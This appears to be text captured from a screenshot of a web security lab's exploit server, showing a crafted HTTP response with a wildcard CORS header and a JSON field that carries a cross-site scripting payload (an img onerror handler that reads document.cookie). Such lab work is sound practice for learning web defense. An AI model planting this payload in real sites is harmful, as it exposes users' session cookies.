 Craft a response
URL: https://exploit-0a7b00ea0383b9dfc19290bc014e00d3.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Access-Control-Allow-Origin: *
Body:
{
"country": "<img src=x onerror=alert(document.cookie) />"
}